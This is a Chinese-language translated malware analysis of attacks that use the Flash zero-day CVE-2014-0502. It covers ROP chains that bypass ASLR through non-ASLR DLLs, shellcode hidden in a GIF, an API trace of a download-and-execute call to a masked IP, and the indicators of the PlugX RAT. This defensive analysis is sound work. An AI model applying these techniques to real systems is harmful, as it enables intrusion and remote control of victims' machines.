对利用Adobe 0day – CVE-2014-0502进行攻击的行为分析

发布时间:2014-03-03 23:04:56作者:知识屋

前些天FireEye发布了一个利用AdobeFlash的新0day进行攻击的报告,且Adobe已经根据漏洞情况发布了一个安全更新。

根据FireEye的报告,许多网站会将访问者重定向到以下包含exploit的恶意服务器:

Peterson Institute for InternationalEconomicsAmerican Research Center in EgyptSmith Richardson Foundation

恶意Flash文件位于http://4.59.XXX.XX/common/cc.swf

该Flash包含一些有趣的debug symbols:

C:Users07DesktopFlashExp(ie)srccc.as



Flash文件中的ActionScript代码用来确定操作系统版本以及选择硬编码的ROP chains来绕过ASLR。

如果是Windows XP系统,代码会先检查系统语言,对于以下两种语言的系统,则只包含ROP chains:

英文中文

在这种情况下(Windows XP系统),ROP chain使用一种众所周知的技术从msvcrt.dll中提取编译。



如果系统运行的是Windows 7:

- 检查系统是否安装了Java 1.6或Java 1.7。

- 如果安装了Java1.6,代码使用Java 1.6中自带的msvcr71.dll中的ROP chain,该dll文件没有ASLR保护。

- 检查系统是否安装了Microsoft Office 2007或2010

- 如果安装了,则使用Microsoft Office 2007/2010中自带的hxdl.dll中的ROP chain,该dll没有ASLR保护。

要加载hxds.dll,需要使用一种在这种类型的exploits中很常见的协议处理器location.href = 'ms-help:'



ActionScript代码同时负责下载一个GIF文件:



下载的文件如下图所示,看起来是个正常的图片:



但该图片在位于偏移3344的地方包含一个shellcode,该shellcode会从同一服务器下载并执行一个PE32文件:

利用图片执行shellcode是一个聪明的做法,因为这样可以绕过很多网络安全产品的监控。

该shellcode通过利用以下函数来下载并执行PE32文件:

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

|

LoadLibraryA(wininet) LoadLibraryA(user32) VirtualProtect(adr=404bf1, sz=4,flags=40) SetUnhandledExceptionFilter(0) VirtualProtect(adr=7c81cdda, sz=82,flags=40) VirtualProtect(adr=7c81cdda, sz=82,flags=0) SetUnhandledExceptionFilter(7c81cdda) GetTempPath(len=104, buf=12fca4) = 14 GetTempFileName(path=C:usersjaimeTemp, prefix=0, unique=0,buf=12fca4) = 245D Path = C:usersjaimeTemp245d.tmp InternetOpenA() InternetOpenUrlA(http://4.59.XX.XX/common/update.exe) CreateFileA(C:usersjaimeTemp245d.tmp) = 4 InternetReadFile(1, buf: 12fbe8, size:64) InternetCloseHandle(1) = 1 InternetCloseHandle(1) = 1 CloseHandle(4) |

本次攻击中所用的payload是一个不怎么出名的远控程序PlugX RAT,我之前的博客中提到过它几次:[!--empirenews.page--]分页标题[/!--empirenews.page--]

Tracking down the author of the PlugX RAT

The connection between the Plugx Chinese gang and the latestInternet Explorer Zeroday

New versions of the IExplorer ZeroDay emerge targeting Defence andIndustrial companies

恶意程序会将它自己拷贝到AllUsersDRMRasTlsRasTls.exe,并在执行过程中创建以下互斥文件:

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

|

BaseNamedObjectsGlobaldklwBaseNamedObjectsGlobalcsoBaseNamedObjectsGlobalqemyqvmyhiyBaseNamedObjectsGlobaleriwjjoBaseNamedObjectsGlobaletniisebehheqBaseNamedObjectsGlobalbeetxadoBaseNamedObjectsGlobalzhyzrjduosfptunfBaseNamedObjectsGlobalzzusnnzeqgzupetoBaseNamedObjectsGlobalonwmkwazrynpnBaseNamedObjectsGlobalnmtgBaseNamedObjectsGlobalhelbibkzhruoBaseNamedObjectsGlobalopylrvflplgadBaseNamedObjectsGlobalzgjawrojchcfavnhBaseNamedObjectsGlobalgmdBaseNamedObjectsGlobalsvdwrBaseNamedObjectsGlobalunbdehrrxgqujyazjBaseNamedObjectsGlobalqplBaseNamedObjectsGlobalihnwguwceofkhcvBaseNamedObjectsGlobalkvxieocBaseNamedObjectsMy_Name_horse(Svchost) |



PlugX包含三种不同的命令和控制方式:





00903474 -> java[.]ns1[.]name009034B8 -> adservice[.[no-ip[.]org009034FC -> wmi[.]ns01[.]us并通过HTTP与C&C交互:

注意下图中指定的C&C域名是恶意构造的:

至此,不用我提醒你也会尽快更新Adobe和包含漏洞、可以被用来绕过ASLR的Java和Office版本了吧。

祝玩得愉快!

[译自 alienvault]

知识阅读

软件推荐

更多 >-

1菜鸟简单抓肉鸡(如何抓肉鸡)

2011-06-17

-

2

电脑开机时出现lass.exe进程是病毒吗?

-

3

自拍须谨慎!教你如何通过照片定位查看拍摄地点

-

4

电脑病毒最基础知识

-

5

黑客学员必须了解的C语言技术

-

6

精典详细内网渗透专题文章

-

7

教你破解Tp-Link的无线路由密码

-

8

解决SecureCRT中文显示乱码

-

9

QQ电脑管家和360哪个好?横评实测对比

-

10

攻防实战:无线网络路由入侵过程